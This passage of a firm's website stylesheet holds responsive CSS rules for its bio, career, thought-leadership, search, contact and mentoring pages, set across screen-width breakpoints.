    .showpeoplepage_page .peoplepage-callout.keyContacts {
        margin-left: -15px;
    }

}

@media only screen and (max-width: 479px) {
    body {
        background-color: #fff;
    }

    .bios_page .search input, .bios_page .search select {
       font-size:10px;
    }

    .thoughtleadershipSearch input, .thoughtleadershipSearch select {
        font-size: 10px;
    }

    .mediaListItem div {
        width: 100%;
    }

    .logo-color, .logo-gray, .logo-white {
        width: 215px;
        height: 13px;
        margin-left: 0;
    }

    .menu-toggle {
        width: 40px;
        margin-left: -13px;
    }

    .page-content {
        padding-top: 0;
    }

    .menu-toggle, .menu-search {
        padding: 32px 15px 30px 15px;
        margin-top: 0;
        margin-bottom: 0;
    }

    a.menu-item {
        margin: 3px 0;
        font-size: 16px;
    }

    .index_page .hp-search-input {
        width: 222px;
    }

    .showoffice_page .white-section {
        padding: 25px 0;
    }

    .showoffice_page .sidebarImageWrap {
        margin: 0 -10px;
    }

    .showbio_page .headshot {
        height: 56vw;
    }

        .showbio_page .headshot img {
            width: 60vw;
            margin-left: 20px;
        }

    .our-firm_page .firm-blue-video .inner-blue {
        font-size: 26px;
    }

    .careersHeaderCopy {
        margin: 20px;
    }

    .search_page .sg-pagewidth-inner {
        padding-left: 10px;
        padding-right: 10px;
    }


    body .page .search-pager .fa {
        margin: 0;
        padding: 0 5px;
        font-size: 27px;
    }

    body .page .search-pager .pageRange .pagechange {
        font-family: "montserrat",sans-serif;
        margin: 0;
        padding: 8px;
        font-size: 16px;
        width: 25px;
    }

    .logo-container {
        margin-left: 0;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        word-break: break-word;
    }


        .RIBox h3, .new-box h3 {
            font-size: 27px;
            font-style: normal;
            font-weight: 400;
            line-height: normal;
            letter-spacing: -0.34px;
        }

}

.contact_page .page {
    background-color: #F4F4F4;
}


@media only screen and (min-width : 480px) {
    .footer-content-mobile .subscribe-box input#signupEmailMobile {
        width: 250px;
    }

    /* bios */
    .bios_page .flex-wrap {
        justify-content: flex-start;
    }


    /* search */
    .search_page .results-section {
        border: none;
    }
}

@media only screen and (min-width : 540px) {
    .locations_page .mobile-offices-list .office-box {
        margin-right: 2%;
        width: 45%;
    }

    .menu-toggle__label {
        font-family: "montserrat",sans-serif;
        display: inline-block;
        padding-left: 4px;
    }

    .menu-toggle {
        width: 107px;
    }

    .showclientsuccessmap_page .mobile-offices-list .marker-contact {
        min-height: 160px;
    }

    .showclientsuccessmap_page .mobile-list {
        display: flex;
        flex-wrap: wrap;
    }

        .showclientsuccessmap_page .mobile-list .box {
            flex-basis: 48%;
            margin-right: 2%;
            width: 45%;
        }

        .showclientsuccessmap_page .mobile-list .marker-contact {
        }
}


@media only screen and (max-width : 767px) { /* media column reordering special case */
    .media-main .sg-row {
        display: table;
        width: 100%;
    }

    .media-main .media-left {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-center {
        display: table-cell;
        width: 100%;
        float: none;
    }

    .media-main .media-right {
        display: table-footer-group;
        width: 100%;
        float: none;
    }

    .media-main .media-left .media-date {
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    .media-main .media-right .media-sidebar-section h3 {
        padding-bottom: 30px;
        padding-top: 21px;
        border-top: solid 2px #6B6B6B;
    }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-bottom: 20px;
    }

    .showcareerpage_page .careerSidebarItem {
        display: none;
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
    }

        .showcareerpage_page .careerSidebarItem.active {
            display: block;
        }

            .showcareerpage_page .careerSidebarItem.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }

            .showcareerpage_page .careerSidebarItem.active a {
                display: inline;
            }

        .showcareerpage_page .careerSidebarItem a {
            display: inline-block;
            width: 100%;
        }


    .showmiscpage_page .sub-menu {
        list-style: none;
        margin: 0;
        padding: 0;
    }

        .showmiscpage_page .sub-menu a.menu-item {
            display: block;
        }

        .showmiscpage_page .sub-menu li {
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }



    .showpeoplepage_page .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

        .showpeoplepage_page .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

            .showpeoplepage_page .sub-menu li.active {
                display: block;
            }

                .showpeoplepage_page .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                .showpeoplepage_page .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    .showpeoplepage_page li a.sub-menu-item.sub-menu-item {
        padding-left: 2em;
    }

        .showpeoplepage_page li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

    .showpeoplepage_page .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
    }


     .sub-menu {
        margin-bottom: 20px;
        list-style-type: none;
        margin-left: 0;
        padding: 0;
    }

         .sub-menu li {
            display: none;
            padding: 15px 30px 15px 20px;
            background: #F7F7F7;
            border: 1px solid #DCE2EB;
            cursor: pointer;
            position: relative;
        }

             .sub-menu li.active {
                display: block;
            }

                 .sub-menu li.active:after {
                    color: #0033A0;
                    content: "+";
                    position: absolute;
                    right: 8px;
                    top: calc(50% - 8px);
                    line-height: 1;
                }

                 .sub-menu li.active a {
                    display: block;
                    color: #0033A0;
                }

    li a.sub-menu-item.sub-menu-item {
        display: inline;
        padding-left: 2em;
    }

         li a.sub-menu-item.sub-menu-item:after {
            display: block;
            content: '';
        }

     .sub-menu li a {
        display: block;
        width: 100%;
        color: #0033A0;
        margin: 0;
        padding: 0;
    }



    /* bio */
    .showbio_page .headshot {
        background: #e6e6e6;
    }

    /* bottom tabs*/
    a.bottom-tabs__mediaListItemTitle {width:100%;}
    .bottom-tabs__medialistTypeBox {
        width: 100%;
        padding: 15px 0;
    }
}


@media only screen and (max-width : 479px) /* career box special case */
{
    .career-box-feature {
        width: 100%;
    }
}

@media only screen and (min-width : 480px) and (max-width : 1240px) /* career box special case */
{
    .career-box-feature {
        width: 410px;
    }
}

@media only screen and (min-width:1240px) {
    .STDBox .STDBox_overlay {
        padding: 20px;
    }

    .STDBox {
        background-color: #f7f9fd;
        display: flex;
        justify-content: center;
        flex-direction: column;
    }

    .whybox2 .STDBox_overlay {
        width: 60%;
        height: auto !important;
    }

    .STDBox.hasImage .STDBox_overlay {
        background: #f7f9fd;
        height: 100%;
    }

    .career-sidebar-widget {
        margin-left: 30px;
    }

}


/* ########## START : Responsive/Tablet+ ############################################################ */
@media only screen and (min-width : 768px) { /* master layout mods */
    html, body {
        min-width: 0;
    }

    #pagemarker-md {
        visibility: visible;
    }

    .sg-pagewidth {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth-inner {
        max-width: 1366px;
        padding-left: 32px;
        padding-right: 32px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 25px;
        padding-right: 25px;
    }

    .index_page .hp-text h2 {
        margin-bottom: 30px;
        font-size: 65px;
    }

    .white-section {
        background-color: #FFFFFF;
        padding: 105px 0;
    }

    .hideMobile {
        display: block;
    }

    .shared-stats {
        padding: 20px 90px 90px 90px;
        margin: 0;
    }

    .careerstenreasons_page .tagline, .retailinsitute_page .tagline, .STDContent .tagline, .podcastlanding_page .tagline {
        width: 650px;
    }

    .news-insights-control {
        padding: 130px 0;
        background-size: 100% 450px;
    }

    .news-insights-control__h2 {
        margin-bottom: 100px;
        font-size: 80px;
    }

    .pageTabs a {
        font-size: 23px;
        margin-bottom:0;
    }

    .expanderItem .expanderTitle {
        font-size: 27px;
    }

    .RIBox {
        margin-top: 20px;
        padding: 20px;
        min-height: 207px;
    }


        .RIBox h3, .new-box h3 {
            font-size: 23px;
            line-height: 1;
        }


    .STDBox, .RIBox {
        height: 300px;
    }

    .footer-content-mobile .offices-list li {
        width: 30%;
    }

    .white-section-body {
        padding-left: 30px;
    }

    .gradient-section {
    }

    .sec-padding {
        padding: 50px 0;
    }

    .medialistTypeBox__line {
        text-align: right;
        margin-right: 50px;
    }

    /* blog landing */
    .bloglanding_page h2.tagline {
        max-width: 900px;
        margin: 0 auto;
    }

    /* misc page */
    .showmiscpage_page .wb-widget.upper-widget {
        margin: 0;
        width: 300px;
        float: none;
    }

    .showmiscpage_page .white-section-body {
        padding: 0 60px 0 30px;
    }


    /* menu */
    .pagenav {
        background-color: transparent;
    }

        .pagenav.open .main-menu {
            min-height: initial;
            height: auto;
        }


    .adaSkip:focus {
        background: #F00;
        color: #FFF;
        padding: 5px;
        background: #F00;
        color: #FFF;
        margin: 0;
        width: auto;
        height: auto;
        clip: auto;
        position: fixed;
    }

    a.menu-item {
        display: block;
        font-family: "montserrat",sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 20px;
        letter-spacing: 0.24px;
        text-transform: uppercase;
        text-indent: -8px;
        padding: 4px 10px 4px 18px;
        width: 100%;
        margin: 0;
    }


    .menu-col a.menu-heading {
        padding: 4px 10px 4px 0;
    }

    .pagenav a.menu-heading {
        font-size:16px;
    }

    .menu-col a.menu-item {
        padding: 4px 10px 4px 8px;
        text-transform: inherit;
    }

    .menu-row {
        display: flex;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .menu-col {
        min-width: 96px;
        padding-right: 15px;
        margin: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

        .menu-col:last-of-type {
            padding-right: 0;
        }

    .menu-social a {
        margin-right: 6px;
    }

    .menu-social .svg-twitter svg {
        width: 14px;
        height: 16px;
    }


    .menu-toggle {
        margin-left: -15px;
    }

    a.sub-toggle {
        display: none;
    }

    a.menu-heading {
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        display: inline;
    }

    a.menu-item.menu-firm-mobile {
        display: none;
    }

    a.menu-item.menu-contact-mobile {
        display: none;
    }

    .contact-menu {
        position: relative;
        bottom: auto;
        font-size: 16px;
        border: none;
        margin: 0;
    }

    .menu-social .fa {
        font-size: 16px;
    }

    /* hp */
    .index_page .hp-text h2 {
        font-size: 50px;
    }
    .index_page .hp-text {
     
    }

    /* search */
    .search_page #ContentBody_searchBox {
  
    }

    .search_page .results-section {
        padding: 40px 0;
        margin: 30px 0;
    }

    .search_page .thoughtleadership .result-item, .search_page .clientresults .result-item {
        flex-basis: 33%;
    }


    .search_page .clear-search, .exactmatch-label {
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
    }

    .search_page .searchTopSection .tagline {
        padding-bottom: 20px;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 50px; position: absolute; right: 60px; }

        .showservice_page .sidebarImageWrap > img,
        .showindustry_page .sidebarImageWrap > img,
        .showcareerstory_page .sidebarImageWrap > img,
        .showspecialtypage_page .sidebarImageWrap > img,
        .showmentorstory_page .sidebarImageWrap > img,
        .showcasestudy_page .sidebarImageWrap > img { max-width: 300px; }

        .showservice_page .sidebarImageWrap .keyContacts,
        .showindustry_page .sidebarImageWrap .keyContacts,
        .showcareerstory_page .sidebarImageWrap .keyContacts,
        .showmentorstory_page .sidebarImageWrap .keyContacts,
        .showspecialtypage_page .sidebarImageWrap .keyContacts,
        .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: auto; left: auto; right: 0; margin-top: 30px; }

    .showservice_page .no-image .keyContacts,
    .showindustry_page .no-image .keyContacts,
    .showcareerstory_page .no-image .keyContacts,
    .showmentorstory_page .no-image .keyContacts,
    .showspecialtypage_page .no-image .keyContacts { margin-top: 0; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerstory_page .white-section,
    .showmentorstory_page .white-section,
    .showspecialtypage_page .white-section { padding: 25px; }


    /* media shared */
    .media-header-bg {
        height: 640px;
        color: #FFFFFF;
        padding-top: 80px;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .no-image.media-header-bg {
        height: auto;
        padding: 100px 0;
        background-color: #0047FF;
        margin-bottom: 30px;
    }

    .media-header h1, .media-header h2 {
        color: #fff;
    }

    .media-header h1 {
        font-size:28px;
    }

    .media-header .media-bread {
        color: #fff;
    }

    .media-header .media-header-image {
        display: block;
        position: absolute;
        bottom: -30px;
        width: 52%;
        left: calc(16% + 93px);
    }

    .media-center {
        padding-left: 65px;
        padding-right: 65px;
        padding-top: 45px;
    }

    .media-header .media-center {
        padding-top: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .no-image.media-center {
        padding-top: 0;
    }

    .media-left {
        margin-bottom: 0;
    }

    .media-event-registration {
        margin-bottom: 25px !important;
    }
    /* Contact */
    .contactSubSection {
        margin-top: 60px;
    }

    .contact_page .page-content {
        padding-top: 90px;
    }

    .contact_page .page-content-body {
        min-height: 611px;
    }

    .contact_page .contact-body {
        padding-right: 25px;
    }

        .contact_page .contact-body .tagline {
            margin-bottom:20px;
        }

    .contactImageWrap {
        position: absolute;
        top: -3px;
        right: 0;
        height: 800px;
    }

    .contactMediaBox {
        position: absolute;
        left: -30px;
        top: 235px;
        background: #FFFFFF;
        padding: 15px 25px;
        width: 350px;
        z-index: 1;
        font-size: 16px;
        line-height: 1.5;
    }

        .contactMediaBox h3 {
            margin: 20px 0;
        }

    .contact_page .page-content-body .contactMediaBox {
        position: relative;
        left: auto;
        right: 0;
        top: auto;
    }


    /* Thought Leadership */
    .thoughtleadership_page {
    }

    .thoughtleadership_page .page-content {
        padding-top: 0;
    }

        .thoughtleadership_page .tagline {
            margin-bottom: 25px;
            line-height: 1.2;
            font-size: 80px;
        }

    .thoughtleadership_page .page-content {
        padding-bottom: 80px;
    }

    .thoughtleadership_page .searchTag {
        cursor: pointer;
    }

    .thoughtleadership_page .search-pager {
        text-align: center;
        padding-top: 40px;
        flex-basis: 100%;
        align-self: flex-end;
        -webkit-touch-callout: none; /* iOS Safari */
        -webkit-user-select: none; /* Safari */
        -khtml-user-select: none; /* Konqueror HTML */
        -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
        user-select: none;
    }

        .thoughtleadership_page .search-pager .fa {
            color: #0033A0;
            font-size: 32px;
            margin: 0 10px;
            vertical-align: middle;
            cursor: pointer;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 23px;
            vertical-align: middle;
            color: #525252;
            text-transform: uppercase;
        }

            .thoughtleadership_page .search-pager .pageRange .pagechange {
                cursor: pointer;
                text-align: center;
                display: inline-block;
                margin: 0 2.5px;
            }

        .thoughtleadership_page .search-pager .resultsRange {
            display: block;
            text-align: center;
            margin-top: 20px;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange:hover {
            opacity: .4;
        }

        .thoughtleadership_page .search-pager .pageRange .pagechange.active {
            color: #0033A0;
            font-weight: bold;
        }

        .thoughtleadership_page .search-pager .fa.disabled {
            cursor: unset;
            color: #525252;
        }

    .thoughtleadershipHeaderCopy {
        padding-top: 100px;
    }

        .thoughtleadershipHeaderCopy .wb-content {
            padding: 0;
        }

    .thoughtleadershipFeature {
        margin: 75px 0;
    }

        .thoughtleadershipFeature .box2, .thoughtleadershipFeature .box3 {
            margin: 36px 0;
        }

        .thoughtleadershipFeature .box {
            min-height: 322px;
            padding: 10px;
        }

        .thoughtleadershipFeature .box1 {
            margin: 0;
            margin-top: 0;
            min-height: 390px;
            background-color: #0033A0;
        }

            .thoughtleadershipFeature .box1 .thoughtleadershipFeatureType {
                padding-top: 0;
            }

    img.thoughtleadershipFeatureImage {
        width: 100%;
        margin: 0 auto;
    }

    .thoughtleadershipFeatureContent {
        padding: 20px 20px 0 20px;
    }

    .thoughtleadershipFeatureType {
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        font-size:19px;
        font-weight:700;
    }

    .thoughtleadershipFeatureTitle {
        color: #FFFFFF;
        margin-top: 5px;
        font-size: 16px;
        line-height: 1.2;
    }

    .thoughtleadershipItem {
        padding: 20px 0;
    }

    .thoughtleadershipAssocPrac {
        display: inline-block;
        color: #6B6B6B;
        font-size: 16px;
    }

    .thoughtleadershipItemTitle {
        display: block;
    }

    .thoughtleadershipTypeBox__line {
        text-align:right;
        margin:
    }

    .thoughtleadershipItemTitle.hasDate {
        margin-left: 100px;
    }

    .thoughtleadershipReadMore {
        float: right;
        margin-top: 11px;
    }

        .thoughtleadershipReadMore:after {
            content: " ";
            clear: both;
            display: block;
        }

    .thoughtleadershipDate {
        width: 85px;
        text-align: center;
        background: #FFFFFF;
        display: block;
        float: left;
        padding: 2px 7px;
        margin: 7px 10px 0 0;
        font-size: 22px;
        color: #fff;
    }

    .thought-leadership .results .result-item > a {
        text-indent: -15px;
        margin-left: 15px;
    }

    .thought-leadership .result-item {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
    }

    .thought-leadership .result-item__wrap {
        display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
        display: -ms-flexbox; /* TWEENER - IE 10 */
        display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
        display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
        flex-flow: wrap;
        flex-basis: 33%;
    }

    .thoughtleadershipMoreResults {
        margin-top: 60px;
    }

    .thoughtleadershipSidebarWidgets {
        width: 50%
    }


    .thoughtleadershipUpcoming {
        padding: 20px;
        background: #FFFFFF;
        color: #000;
    }

        .thoughtleadershipUpcoming .smallTitle {
            font-weight: bold;
        }

            .thoughtleadershipUpcoming .smallTitle a {
                text-decoration: underline;
                float: right;
                font-weight: normal;
                color: #0033A0;
            }

        .thoughtleadershipUpcoming .thoughtleadershipItem:last-child {
            border-bottom: 0;
        }

        .thoughtleadershipUpcoming a {
            color: #000;
        }

        .thoughtleadershipUpcoming .thoughtleadershipDate {
            display: block;
            float: none;
            padding-left: 0;
            margin-top: 0;
            color: #0033A0;
        }

    .thought-leadership .search-pager {
        text-align: left;
    }

        .thought-leadership .search-pager span.resultsRange {
            display: inline;
            padding: 0;
        }

    /*.thought-leadership .flex-wrap {
        flex-wrap: nowrap;
    }*/


    /*thought leadership Category*/
    .advancedFilterToggle {
        display: inline-block;
        float: right;
        width: 165px;
        margin-top: 15px;
        padding: 0 0 5px 3px;
        font-size: 16px;
        color: #0033A0;
        border-bottom: 5px solid #0033A0;
    }

        .advancedFilterToggle:after {
            content: "+";
            display: block;
            float: right;
            font-size: 16px;
        }

        .advancedFilterToggle.active {
            color: #001E61;
            border-bottom: 5px solid #001E61;
        }

            .advancedFilterToggle.active:after {
                content: "-";
            }

    .advancedSearch select {
        float: left;
        padding: 10px;
        margin-right: 15px;
        width: 270px;
        box-sizing: border-box;
        margin: 15px 15px 15px 0;
    }

    .advancedSearch .btn {
        width: 165px;
        text-align: center;
        float: left;
        margin: 15px 0;
    }

    .thought-leadership .results {
        margin: 40px 0;
    }

    .thought-leadership .results-text {
        display: none;
    }

    .thought-leadership .results .sg-row {
        margin-top: 40px;
        line-height: 2;
    }

    .thought-leadership .resultsCount {
        margin: 20px 0;
    }

    .thought-leadership .white-section {
        padding: 0;
    }

        .thought-leadership .white-section .tl-results {
            padding-top: 60px;
            padding-bottom: 60px;
            display: none;
            min-height: 940px;
        }


    .thought-leadership .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .thought-leadership .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

        .thought-leadership .adv-search-toggle .c {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .o {
            display: none;
        }

        .thought-leadership .adv-search-toggle.active .c {
            display: block;
        }

    .thought-leadership .adv-search {
        display: none;
    }

        .thought-leadership .adv-search select {
            width: 90%;
            color: #525252;
            padding: 10px;
            border-radius: 4px;
            border: none;
            margin: 15px 0;
        
        }

    .thought-leadership .alpha {
        font-size: 20px;
        padding: 4px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .thought-leadership .alpha:hover {
            opacity: .4;
        }

        .thought-leadership .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .thought-leadership .clear-search {
        float: right;
        font-size: 16px;
        padding: 9px 0;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        text-align: center;
    }

    .thought-leadership .alpha-list {
        margin: 0 -9px;
    }


    /* Capabilities */
    .capabilitiesHeader {
        height: 570px;
    }

    .capabilitiesHeaderCopy {
        margin: 0;
        width: 730px;
        height: 350px;
        position: absolute;
        top: calc(50% - 175px);
        left: calc(50% - 365px);
        padding: 40px 80px;
        background-color: #fff;
        color: #000;
        text-align: center;
        overflow: hidden;
    }

        .capabilitiesHeaderCopy .tagline {
            font-size: 36px;
            color: #000;
        }


    .caps-detail-body .subHead {
        padding-top: 30px;
    }

    .caps-detail-white {
        padding-bottom: 75px;
    }

    /* Why HB*/

    .whyFlexbox {
        display: block;
    }


    /* Careers */
    .careersHeaderCopy {
        width: 730px;
        position: absolute;
        padding: 40px 80px;
        left: calc(50% - 365px);
        top: calc(50% - 175px);
        margin: 0;
    }

    .careersHeader {
        height: 570px;
    }


    .careers_page .white-section {
        padding: 30px 0;
    }

    .careers_page .STDWhiteSection.white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .careerSubPageTiles {
        margin-top: 105px;
    }

    /* ShowCareer page */
    .showcareerpage_page .white-section .sg-pagewidth-inner {
        padding-right: 36px;
    }

    .showcareerpage_page .page-content {
        padding-top: 50px;
    }

    .showcareerpage_page .careerHeaderImage {
        position: absolute;
        top: -50px;
        left: 0;
    }

    .showcareerpage_page .white-section-body {
        padding-left: 0;
    }



    .showcareerpage_page .tagline {
        margin: 20px 0 30px 0;
    }

    .showcareerpage_page .careerSidebar {
        padding: 0 25px 0 0;
    }

    .showcareerpage_page .careerSidebarItem {
        color: #6B6B6B;
        border-bottom: 1px solid #DCE2EB;
        padding: 10px 0;
    }

        .showcareerpage_page .careerSidebarItem.active {
            font-weight: bold;
        }

    .showcareerpage_page .applyNow {
        margin-top: 0;
    }

    .showcareerpage_page .feature-image.sg-hide-lg img {
        width: 300px;
        padding-bottom: 30px;
    }

    .showcareerpage_page .expanderItem {
        margin-right: 20px;
    }

    .showcareerpage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showcareerpage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .careersTenReasonsBox {
        width: 650px;
    }

        .careersTenReasonsBox h2 {
            font-size: 67px;
        }


    /* careerStory */
    .showcareerstory_page .wb-widget.upper-widget {
        float: right;
    }

    /* Mentor Story */
    .showmentorstory_page .wb-widget.upper-widget { float: right; }

    /* careers 10 */
    .careerstenreasons_page .careersTenBoxEleven h2 {
        color: #FFFFFF;
        margin: 30px 0;
        font-size: 28px;
        line-height: 1.2;
        max-width:65%
    }

    /* Careers Journey Core */
    .careerjourneys_page .page {
        background-color:#fff;
    }
    .careerjourneys_page .alpha {
        font-family: "montserrat",sans-serif;
        font-size: 20px;
        font-weight:900;
        padding: 4px;
        color: #0047FF;
        cursor: pointer;
        display: inline-block;
        margin: 8px 0;
        width: 34px;
        text-align: center;
        background: none;
        border: 0;
        line-height: 26px;
    }

        .careerjourneys_page .alpha:hover {
            opacity: .4;
        }

        .careerjourneys_page .alpha.active {
            color: #001E61;
            font-weight: bold;
        }

    .careerjourneys_page button.alpha[disabled] {
        color: #525252;
        cursor: default;
    }

        .careerjourneys_page button.alpha[disabled]:hover {
            opacity: 1;
        }

    .careerjourneys_page .adv-search {
        padding-top:45px;
    }

    .careerjourneys_page .adv-search select {
        font-family: "montserrat",sans-serif;
        width: 100%;
        color: #000;
        padding: 6px 10px;
        font-weight:900;
        border-radius: 50px;
        border: solid 1px #0047FF;
        margin-bottom: 15px;
        text-transform: uppercase;
    }


    .careerjourneys_page .clear-search {
        padding: 9px 15px;
        color: #0033A0;
        cursor: pointer;
        display: inline-block;
        text-align: center;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
    }

    .careerjourneys_page .results-text {margin-top:40px; text-align:center;}
    .careerjourneys_page .results {
        margin: 0 0 40px 0;
    }

    .careerjourneys_page .adv-search select { width: 90%; }

    /* Mentoring Core */
    .mentoring_page  .page { background-color: #fff; }
    .mentoring_page  .alpha { font-family: "montserrat",sans-serif; font-size: 20px; font-weight: 900; padding: 4px; color: #0047FF; cursor: pointer; display: inline-block; margin: 8px 0; width: 34px; text-align: center; background: none; border: 0; line-height: 26px; }
        .mentoring_page  .alpha:hover { opacity: .4; }
        .mentoring_page  .alpha.active { color: #001E61; font-weight: bold; }

    .mentoring_page  button.alpha[disabled] { color: #525252; cursor: default; }
        .mentoring_page  button.alpha[disabled]:hover { opacity: 1; }
    .mentoring_page  .adv-search { padding-top: 45px; }
        .mentoring_page  .adv-search select { font-family: "montserrat",sans-serif; width: 100%; color: #000; padding: 6px 10px; font-weight: 900; border-radius: 50px; border: solid 1px #0047FF; margin-bottom: 15px; text-transform: uppercase; }

    .mentoring_page  .clear-search { padding: 9px 15px; color: #0033A0; cursor: pointer; display: inline-block; text-align: center; font-size: 16px; font-family: "montserrat",sans-serif; text-transform: uppercase; }

    .mentoring_page  .results-text { margin-top: 40px; text-align: center; }
    .mentoring_page  .results { margin: 0 0 40px 0; }

    .mentoring_page  .adv-search select { width: 90%; }


    /*ShowBio*/
    .showbio_page .page-content {
        padding-top: 10px;
    }

   
    .showbio_page .career-journey {
        font-size: 35px;
        line-height: 45px;
        margin-top: 10px;
    }

    .bioImageWrap {
        background: linear-gradient(to right, rgba(229,229,229, 0.95), rgba(229,229,229, 0.75), rgba(0, 0, 0, 0));
        background-size: cover;
        background-repeat: no-repeat;
    }

        .bioImageWrap .headshot img {
            display: block;
            filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')";
            filter: url(#drop-shadow);
            -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));
            margin-left: 0;
        }

        .bioImageWrap .headshot svg {
            display: block;
        }

        .bioImageWrap .bioImageWrapInner {
            display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
            display: -ms-flexbox; /* TWEENER - IE 10 */
            display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
            display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
            align-items: center;
        }

        .bioImageWrap .headshot {
            align-self: flex-end;
        }

        .bioImageWrap .sg-pagewidth-inner {
            overflow: hidden;
            padding-top: 40px;
        }

    .bioWhiteSidebar {
        position: relative;
        top: 15px;
        left: 0;
        margin-bottom: 0;
        padding-bottom: 20px;
        background-color: #0047FF;
    }

    .bioContentSection {
        padding: 50px 0 50px 0;
        margin-bottom: 50px;
    }

        .bioContentSection .wb-widget {
            float: none;
            padding:20px;
        }

    .center-section .wb-widget {
        float: none;
        padding: 20px;
    }

    .bioLowerSection {
        padding-bottom: 80px;
    }

        .bioLowerSection .subHead {
            margin-top: 40px;
        }

    .showbio_page .relatedCapability {
        padding: 8px 15px;
    }

    .showbio_page .feature-case {
        margin-bottom: 30px;
    }

    .showbio_page .feature-case h2 {
        font-size: 28px;
    }

    .showbio_page .bioGraySidebar {
        margin-top: 20px;
        padding: 30px;
        position: relative;
    }

        .showbio_page .bioGraySidebar p {
            line-height: 1.4;
            margin: 0 0 14px 0;
        }

        .showbio_page .bioGraySidebar div {
            font-size: 16px;
        }

    .showbio_page .add-exp .smallTitle {
        padding-bottom: 0;
        margin-bottom: 20px
    }

    .page-content-body .add-exp li {
        margin: 0 0 15px;
    }

    .showbio_page .add-exp ul {
        margin: 0;
    }

    .showbio_page .headshot {
        background: none;
        height: auto;
        margin-left: unset;
        margin-right: unset;
    }

    .showbio_page .bioInfoWrap {
        padding: 0;
    }

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 16px;
    }

    .bioWhiteSidebar .bioTabs {
        display: block;
    }

    .showbio_page .bioTabsMobile {
        display: none !important
    }

    .showbio_page .bio-pres-more {
        margin-bottom: 10px;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image img {
        width: 333px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-size: 60px;
    }

    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: 80px;
        right:0;
    }

    .our-firm_page .white-section-body .firm-subtitle {
        padding: 49px 84px 0 165px;
    }

    .our-firm_page .firm-blue-box {
        background-repeat: no-repeat;
        background-position: top center;
        background-size: cover;
        height: 1055px;
        margin: auto;
    }

